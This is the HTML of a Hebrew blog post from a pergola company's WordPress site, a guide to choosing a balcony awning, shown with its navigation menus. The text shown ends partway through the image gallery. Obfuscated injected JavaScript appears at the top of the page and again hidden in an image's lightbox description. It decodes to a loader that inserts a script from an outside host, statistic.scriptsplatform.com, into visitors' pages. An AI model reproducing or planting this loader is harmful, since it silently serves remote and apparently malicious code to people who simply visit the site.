var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/

/** Start Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

.envato-block__preview{overflow: visible;}

/* Envato Kit 141 Custom Styles - Applied to the element under Advanced */

.elementor-headline-animation-type-drop-in .elementor-headline-dynamic-wrapper{
	text-align: center;
}
.envato-kit-141-top-0 h1,
.envato-kit-141-top-0 h2,
.envato-kit-141-top-0 h3,
.envato-kit-141-top-0 h4,
.envato-kit-141-top-0 h5,
.envato-kit-141-top-0 h6,
.envato-kit-141-top-0 p {
	margin-top: 0;
}

.envato-kit-141-newsletter-inline .elementor-field-textual.elementor-size-md {
	padding-left: 1.5rem;
	padding-right: 1.5rem;
}

.envato-kit-141-bottom-0 p {
	margin-bottom: 0;
}

.envato-kit-141-bottom-8 .elementor-price-list .elementor-price-list-item .elementor-price-list-header {
	margin-bottom: .5rem;
}

.envato-kit-141.elementor-widget-testimonial-carousel.elementor-pagination-type-bullets .swiper-container {
	padding-bottom: 52px;
}

.envato-kit-141-display-inline {
	display: inline-block;
}

.envato-kit-141 .elementor-slick-slider ul.slick-dots {
	bottom: -40px;
}

/** End Block Kit CSS: 144-3-3a7d335f39a8579c20cdf02f8d462582 **/

		</style>
		</head>

<body   class="rtl wp-singular post-template-default single single-post postid-1974 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra ast-desktop ast-separate-container ast-two-container ast-no-sidebar astra-4.12.0 ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header ast-normal-title-enabled elementor-default elementor-kit-39 elementor-page elementor-page-1974">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5GBKHTC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a
	class="skip-link screen-reader-text"
	href="#content">
		דילוג לתוכן</a>

<div
class="hfeed site" id="page">
			<header
		class="site-header header-main-layout-1 ast-primary-menu-enabled ast-hide-custom-menu-mobile ast-builder-menu-toggle-icon ast-mobile-header-inline" id="masthead"   itemid="#masthead"		>
			<div id="ast-desktop-header" data-toggle-type="dropdown">
		<div class="ast-above-header-wrap  ">
		<div class="ast-above-header-bar ast-above-header  site-header-focus-item" data-section="section-above-header-builder">
						<div class="site-above-header-wrap ast-builder-grid-row-container site-header-focus-item ast-container" data-section="section-above-header-builder">
				<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
											<div class="site-header-above-section-left site-header-section ast-flex site-header-section-left">
									<div class="ast-builder-menu-1 ast-builder-menu ast-flex ast-builder-menu-1-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-hb-menu-1">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility site-header-focus-item" id="primary-site-navigation-desktop" aria-label="Primary Site Navigation"  ><div class="main-navigation ast-inline-flex"><ul id="ast-hf-menu-1" class="main-header-menu ast-menu-shadow ast-nav-menu ast-flex  submenu-with-border stack-on-mobile"><li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-32"><a href="https://pergolauto.co.il/" class="menu-link">ראשי</a></li>
<li id="menu-item-1156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1156"><a aria-expanded="false" class="menu-link">פרגולות<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-58" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58"><a href="https://pergolauto.co.il/%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%95%d7%aa-%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>פרגולות אלומיניום</a></li>
	<li id="menu-item-174" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-174"><a href="https://pergolauto.co.il/%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%94-%d7%91%d7%a8%d7%96%d7%9c/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>פרגולה ברזל</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://pergolauto.co.il/%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%95%d7%aa-%d7%a2%d7%a5/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>פרגולות עץ</a></li>
	<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55"><a href="https://pergolauto.co.il/%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%95%d7%aa/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>פרגולות חשמליות</a></li>
</ul>
</li>
<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-64"><a aria-expanded="false" href="https://pergolauto.co.il/%d7%a1%d7%92%d7%99%d7%a8%d7%aa-%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa/" class="menu-link">סגירת מרפסת<span role="application" class="dropdown-menu-toggle ast-header-navigation-arrow" tabindex="0" aria-expanded="false" aria-label="Menu Toggle" aria-haspopup="true"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></span></a><button class="ast-menu-toggle" aria-expanded="false" aria-label="Toggle Menu"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span></button>
<ul class="sub-menu">
	<li id="menu-item-1593" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1593"><a href="https://pergolauto.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%9f-%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>וילון זכוכית</a></li>
	<li id="menu-item-1594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1594"><a href="https://pergolauto.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>וילונות למרפסת</a></li>
	<li id="menu-item-61" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61"><a href="https://pergolauto.co.il/%d7%a1%d7%92%d7%99%d7%a8%d7%aa-%d7%97%d7%95%d7%a8%d7%a3/" class="menu-link"><span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z" />
                </svg></span>סגירת חורף</a></li>
</ul>
</li>
<li id="menu-item-3322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3322"><a href="https://pergolauto.co.il/shop/" class="menu-link">חנות</a></li>
<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-33"><a href="https://pergolauto.co.il/blog/" class="menu-link">Blog</a></li>
</ul></div></nav></div></div>		</div>
				<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-hb-social-icons-1">
			<div class="ast-header-social-1-wrap ast-header-social-wrap"><div class="header-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.facebook.com/%D7%A4%D7%A8%D7%92%D7%95%D7%9C%D7%95%D7%AA%D7%95-%D7%A4%D7%A8%D7%92%D7%95%D7%9C%D7%95%D7%AA-%D7%95%D7%A4%D7%AA%D7%A8%D7%95%D7%A0%D7%95%D7%AA-%D7%94%D7%A6%D7%9C%D7%9C%D7%94-103319018958818" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M400 32H48A48 48 0 0 0 0 80v352a48 48 0 0 0 48 48h137.25V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.27c-30.81 0-40.42 19.12-40.42 38.73V256h68.78l-11 71.69h-57.78V480H400a48 48 0 0 0 48-48V80a48 48 0 0 0-48-48z'></path></svg></span></a><a href="https://www.instagram.com/pergolauto/" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram header-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224,202.66A53.34,53.34,0,1,0,277.36,256,53.38,53.38,0,0,0,224,202.66Zm124.71-41a54,54,0,0,0-30.41-30.41c-21-8.29-71-6.43-94.3-6.43s-73.25-1.93-94.31,6.43a54,54,0,0,0-30.41,30.41c-8.28,21-6.43,71.05-6.43,94.33S91,329.26,99.32,350.33a54,54,0,0,0,30.41,30.41c21,8.29,71,6.43,94.31,6.43s73.24,1.93,94.3-6.43a54,54,0,0,0,30.41-30.41c8.35-21,6.43-71.05,6.43-94.33S357.1,182.74,348.75,161.67ZM224,338a82,82,0,1,1,82-82A81.9,81.9,0,0,1,224,338Zm85.38-148.3a19.14,19.14,0,1,1,19.13-19.14A19.1,19.1,0,0,1,309.42,189.74ZM400,32H48A48,48,0,0,0,0,80V432a48,48,0,0,0,48,48H400a48,48,0,0,0,48-48V80A48,48,0,0,0,400,32ZM382.88,322c-1.29,25.63-7.14,48.34-25.85,67s-41.4,24.63-67,25.85c-26.41,1.49-105.59,1.49-132,0-25.63-1.29-48.26-7.15-67-25.85s-24.63-41.42-25.85-67c-1.49-26.42-1.49-105.61,0-132,1.29-25.63,7.07-48.34,25.85-67s41.47-24.56,67-25.78c26.41-1.49,105.59-1.49,132,0,25.63,1.29,48.33,7.15,67,25.85s24.63,41.42,25.85,67.05C384.37,216.44,384.37,295.56,382.88,322Z'></path></svg></span></a></div></div>		</div>
								</div>
																								<div class="site-header-above-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity"  				>
					<span class="site-logo-img"><a href="https://pergolauto.co.il/" class="custom-logo-link" rel="home"><img width="186" height="62" src="https://pergolauto.co.il/wp-content/uploads/2022/04/cropped-PERGOLAUTO-1-186x62.png" class="custom-logo" alt="PERGOLAUTO" decoding="async" srcset="https://pergolauto.co.il/wp-content/uploads/2022/04/cropped-PERGOLAUTO-1-186x62.png 186w, https://pergolauto.co.il/wp-content/uploads/2022/04/cropped-PERGOLAUTO-1-300x100.png 300w, https://pergolauto.co.il/wp-content/uploads/2022/04/cropped-PERGOLAUTO-1.png 500w" sizes="(max-width: 186px) 100vw, 186px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" >
				<a href="https://pergolauto.co.il/" rel="home"  >
					PERGOLAUTO
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
												</div>
					</div>
								</div>
			</div>
	</div> <!-- Main Header Bar Wrap -->
<div id="ast-mobile-header" class="ast-mobile-header-wrap " data-type="dropdown">
		<div class="ast-main-header-wrap main-header-bar-wrap" >
		<div class="ast-primary-header-bar ast-primary-header main-header-bar site-primary-header-wrap site-header-focus-item ast-builder-grid-row-layout-default ast-builder-grid-row-tablet-layout-default ast-builder-grid-row-mobile-layout-default" data-section="section-primary-header-builder">
									<div class="ast-builder-grid-row ast-builder-grid-row-has-sides ast-builder-grid-row-no-center">
													<div class="site-header-primary-section-left site-header-section ast-flex site-header-section-left">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="title_tagline">
							<div
				class="site-branding ast-site-identity"  				>
					<span class="site-logo-img"><a href="https://pergolauto.co.il/" class="custom-logo-link" rel="home"><img width="186" height="62" src="https://pergolauto.co.il/wp-content/uploads/2022/04/cropped-PERGOLAUTO-1-186x62.png" class="custom-logo" alt="PERGOLAUTO" decoding="async" srcset="https://pergolauto.co.il/wp-content/uploads/2022/04/cropped-PERGOLAUTO-1-186x62.png 186w, https://pergolauto.co.il/wp-content/uploads/2022/04/cropped-PERGOLAUTO-1-300x100.png 300w, https://pergolauto.co.il/wp-content/uploads/2022/04/cropped-PERGOLAUTO-1.png 500w" sizes="(max-width: 186px) 100vw, 186px" /></a></span><div class="ast-site-title-wrap">
						<span class="site-title" >
				<a href="https://pergolauto.co.il/" rel="home"  >
					PERGOLAUTO
				</a>
			</span>
						
				</div>				</div>
			<!-- .site-branding -->
					</div>
									</div>
																									<div class="site-header-primary-section-right site-header-section ast-flex ast-grid-right-section">
										<div class="ast-builder-layout-element ast-flex site-header-focus-item" data-section="section-header-mobile-trigger">
						<div class="ast-button-wrap">
				<button type="button" class="menu-toggle main-header-menu-toggle ast-mobile-menu-trigger-minimal"   aria-expanded="false" aria-label="Main menu toggle">
					<span class="mobile-menu-toggle-icon">
						<span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-menu-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M3 13h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 7h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1zM3 19h18c0.552 0 1-0.448 1-1s-0.448-1-1-1h-18c-0.552 0-1 0.448-1 1s0.448 1 1 1z'></path></svg></span><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg class='ast-mobile-svg ast-close-svg' fill='currentColor' version='1.1' xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'><path d='M5.293 6.707l5.293 5.293-5.293 5.293c-0.391 0.391-0.391 1.024 0 1.414s1.024 0.391 1.414 0l5.293-5.293 5.293 5.293c0.391 0.391 1.024 0.391 1.414 0s0.391-1.024 0-1.414l-5.293-5.293 5.293-5.293c0.391-0.391 0.391-1.024 0-1.414s-1.024-0.391-1.414 0l-5.293 5.293-5.293-5.293c-0.391-0.391-1.024-0.391-1.414 0s-0.391 1.024 0 1.414z'></path></svg></span>					</span>
									</button>
			</div>
					</div>
									</div>
											</div>
						</div>
	</div>
				<div class="ast-mobile-header-content content-align-flex-start ">
						<div class="ast-builder-menu-mobile ast-builder-menu ast-builder-menu-mobile-focus-item ast-builder-layout-element site-header-focus-item" data-section="section-header-mobile-menu">
			<div class="ast-main-header-bar-alignment"><div class="main-header-bar-navigation"><nav class="site-navigation ast-flex-grow-1 navigation-accessibility" id="ast-mobile-site-navigation" aria-label="ניווט באתר"  ><div id="ast-hf-mobile-menu" class="main-navigation"><ul class="main-header-menu ast-nav-menu ast-flex  submenu-with-border astra-menu-animation-fade  stack-on-mobile"><li class="page_item page-item-27 current-menu-parent menu-item current-menu-parent"><a href="https://pergolauto.co.il/blog/" class="menu-link">Blog</a></li><li class="page_item page-item-3506 menu-item"><a href="https://pergolauto.co.il/checkout/" class="menu-link">checkout</a></li><li class="page_item page-item-30 menu-item"><a href="https://pergolauto.co.il/about/" class="menu-link">אודות</a></li><li class="page_item page-item-2625 menu-item"><a href="https://pergolauto.co.il/my-account/" class="menu-link">החשבון שלי</a></li><li class="page_item page-item-1316 menu-item"><a href="https://pergolauto.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%9f-%d7%96%d7%9b%d7%95%d7%9b%d7%99%d7%aa/" class="menu-link">וילון זכוכית</a></li><li class="page_item page-item-1200 menu-item"><a href="https://pergolauto.co.il/%d7%95%d7%99%d7%9c%d7%95%d7%a0%d7%95%d7%aa-%d7%9c%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa/" class="menu-link">וילונות למרפסת</a></li><li class="page_item page-item-2622 menu-item"><a href="https://pergolauto.co.il/shop/" class="menu-link">חנות</a></li><li class="page_item page-item-2626 menu-item"><a href="https://pergolauto.co.il/refund_returns/" class="menu-link">מדיניות החזרים כספיים והחזרות</a></li><li class="page_item page-item-2395 menu-item"><a href="https://pergolauto.co.il/%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa/" class="menu-link">מדיניות פרטיות</a></li><li class="page_item page-item-2188 menu-item"><a href="https://pergolauto.co.il/%d7%9e%d7%a1%d7%aa%d7%95%d7%a8%d7%99-%d7%9b%d7%91%d7%99%d7%a1%d7%94-%d7%9e%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d/" class="menu-link">מסתורי כביסה מאלומיניום</a></li><li class="page_item page-item-204 menu-item"><a href="https://pergolauto.co.il/%d7%9e%d7%a2%d7%a7%d7%94-%d7%9c%d7%9e%d7%93%d7%a8%d7%92%d7%95%d7%aa/" class="menu-link">מעקה למדרגות</a></li><li class="page_item page-item-3397 menu-item"><a href="https://pergolauto.co.il/%d7%9e%d7%a4%d7%aa-%d7%90%d7%aa%d7%a8/" class="menu-link">מפת אתר</a></li><li class="page_item page-item-60 menu-item"><a href="https://pergolauto.co.il/%d7%a1%d7%92%d7%99%d7%a8%d7%aa-%d7%97%d7%95%d7%a8%d7%a3/" class="menu-link">סגירת חורף</a></li><li class="page_item page-item-63 menu-item"><a href="https://pergolauto.co.il/%d7%a1%d7%92%d7%99%d7%a8%d7%aa-%d7%9e%d7%a8%d7%a4%d7%a1%d7%aa/" class="menu-link">סגירת מרפסת</a></li><li class="page_item page-item-188 menu-item"><a href="https://pergolauto.co.il/%d7%a1%d7%9b%d7%9b%d7%94-%d7%9c%d7%a8%d7%9b%d7%91/" class="menu-link">סככה לרכב</a></li><li class="page_item page-item-2623 menu-item"><a href="https://pergolauto.co.il/cart/" class="menu-link">סל קניות</a></li><li class="page_item page-item-172 menu-item"><a href="https://pergolauto.co.il/%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%94-%d7%91%d7%a8%d7%96%d7%9c/" class="menu-link">פרגולה ברזל</a></li><li class="page_item page-item-57 menu-item"><a href="https://pergolauto.co.il/%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%95%d7%aa-%d7%90%d7%9c%d7%95%d7%9e%d7%99%d7%a0%d7%99%d7%95%d7%9d/" class="menu-link">פרגולות אלומיניום</a></li><li class="page_item page-item-54 menu-item"><a href="https://pergolauto.co.il/%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%95%d7%aa-%d7%97%d7%a9%d7%9e%d7%9c%d7%99%d7%95%d7%aa/" class="menu-link">פרגולות חשמליות</a></li><li class="page_item page-item-66 menu-item"><a href="https://pergolauto.co.il/%d7%a4%d7%a8%d7%92%d7%95%d7%9c%d7%95%d7%aa-%d7%a2%d7%a5/" class="menu-link">פרגולות עץ</a></li><li class="page_item page-item-28 menu-item"><a href="https://pergolauto.co.il/contact/" class="menu-link">צור קשר</a></li><li class="page_item page-item-31 menu-item"><a href="https://pergolauto.co.il/" class="menu-link">ראשי</a></li></ul></div></nav></div></div>		</div>
					</div>
			</div>
		</header><!-- #masthead -->
		<div class="main-header-bar ast-header-breadcrumb">
							<div class="ast-container">	<div class="ast-breadcrumbs-wrapper">
		<div class="ast-breadcrumbs-inner">
			<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://pergolauto.co.il">Home</a><span class="separator"> - </span><a href="https://pergolauto.co.il/category/uncategorized/">Uncategorized</a><span class="separator"> - </span><span class="last">גגון למרפסת המדריך המלא</span></p></nav>		</div>
	</div>
		</div>
					</div>	<div id="content" class="site-content">
		<div class="ast-container">
		

	<div id="primary" class="content-area primary">

		
					<main id="main" class="site-main">
				

<article
class="post-1974 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized ast-article-single" id="post-1974"  >

	
	
<div class="ast-post-format- single-layout-1">

	
	
	
	<div class="entry-content clear"
		>

		
				<div data-elementor-type="wp-post" data-elementor-id="1974" class="elementor elementor-1974">
				<div class="elementor-element elementor-element-5746609 e-flex e-con-boxed e-con e-parent" data-id="5746609" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-38dff30 elementor-widget elementor-widget-text-editor" data-id="38dff30" data-element_type="widget" data-widget_type="text-editor.default">
									<h1 class="" data-start="175" data-end="215">גגון למרפסת – המדריך המלא לבחירה נכונה</h1>
<p class="" data-start="217" data-end="552">כאשר מדברים על שדרוג מרפסת הבית, אחד הפתרונות הפופולריים והמבוקשים ביותר הוא גגון למרפסת. בין אם אתם מחפשים פתרון קבוע שיגן עליכם מהשמש והגשם או רוצים מערכת מודולרית שתתאים לצרכים משתנים – קיימות אפשרויות רבות ומגוונות. במאמר זה נסקור את סוגי הגגונים למרפסת, היתרונות והחסרונות של כל סוג, כיצד לבחור נכון, ומה חשוב לדעת לפני התקנה.</p>								</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a72ed2f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a72ed2f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-42b1dd2" data-id="42b1dd2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c3e996b gallery-spacing-custom elementor-widget elementor-widget-image-gallery" data-id="c3e996b" data-element_type="widget" data-widget_type="image-gallery.default">
							<div class="elementor-image-gallery">
			<div id='gallery-1' class='gallery galleryid-1974 gallery-columns-4 gallery-size-medium'><figure class='gallery-item'>
			<div class='gallery-icon landscape'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="c3e996b" data-elementor-lightbox-title="גגון זכוכית נגד גשם" data-elementor-lightbox-description="גגון זכוכית נגד גשם&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%[base64]" href='https://pergolauto.co.il/wp-content/uploads/2022/09/גגון-זכוכית-נגד-גשם.jpg'><img fetchpriority="high" decoding="async" width="300" height="169" 